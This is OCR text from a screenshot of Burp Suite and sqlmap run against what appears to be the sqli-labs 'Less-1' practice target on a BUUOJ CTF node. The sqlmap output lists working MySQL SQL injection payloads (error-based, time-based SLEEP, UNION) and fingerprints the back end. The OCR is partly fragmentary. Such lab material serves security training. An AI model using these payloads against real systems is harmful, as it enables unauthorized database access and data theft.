 Request
Response
INSPECTOR
Pretty Raw Hex \n
Request Attribute
Query Parameter
Body Parameters
Request Cookies
est Headers
1 GET /Less-1/?id=1 HTTP/1.1
2 Host:
4f1aff0c-031f-4ca2-acd5-48321b55c8e7.node4.buu
oj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36
Gecko) Chrome/96.0.4664.93 Safari
6 Accept:
text/html,application/xhtml+xml,a
l;q=0.9,image/avif,image/webp,ima
=0.8,application/signed-exchange;
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17d30f89d8f9e4-0ca505466379a6-1c3
17d30f89d904e1
10 Connection:
11
12
sqlmap4burp++ config
Python name: ?
Sqlmap path: sqlmap Browse
Sqlmap option: --batch ?
OK Cancel Notice: Please ensure that Terminal is in running state!
james — -bash — 80×24
Payload: id=1' AND (SELECT 8759 FROM(SELECT COUNT(*),CONCAT(0x7171707a71,(SE
LECT (ELT(8759=8759,1))),0x717a627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a) AND 'oKuN'='oKuN
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5953 FROM (SELECT(SLEEP(5)))spfR) AND 'PInE'='PIn
E
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5408' UNION ALL SELECT NULL,NULL,CONCAT(0x7171707a71,0x724c4441
624e764f524569415a794572507456726c416676634c6f6668695753764e58666c594e79,0x717a6
27a71)-- -
---
[10:16:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, OpenResty
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:16:50] [INFO] fetched data logged to text files under '/Users/james/.local/s
hare/sqlmap/output/4f1aff0c-031f-4ca2-acd5-48321b55c8e7.node4.buuoj.cn'
[*] ending @ 10:16:50 /2021-12-15/
Se
内部圈子 禁止外传